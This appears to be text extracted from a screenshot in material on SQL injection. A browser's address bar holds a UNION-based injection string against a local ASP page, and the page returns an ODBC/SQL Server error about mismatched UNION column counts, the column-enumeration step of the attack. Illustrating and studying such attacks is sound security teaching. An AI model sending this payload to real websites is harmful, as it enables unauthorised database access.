 The page cannot be displayed - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Address http://localhost/column.asp?city=' UNION ALL SELECT 9, 9, 9, 'Text' FROM SysObjects WHERE ''=' Go
The page cannot be displayed
There is a problem with the page you are trying to reach and it
cannot be displayed.
Please try the following:
Click the Refresh button, or try again later.
Open the localhost home page, and then look for links to the
information you want.
HTTP 500.100 - Internal Server Error - ASP error
Internet Information Services
Technical Information (for support personnel)
Error Type:
Microsoft OLE DB Provider for ODBC Drivers (0x80040E14)
[Microsoft][ODBC SQL Server Driver][SQL Server]All queries
in an SQL statement containing a UNION operator must have
an equal number of expressions in their target lists.
/column.asp, line 15
Done Local intranet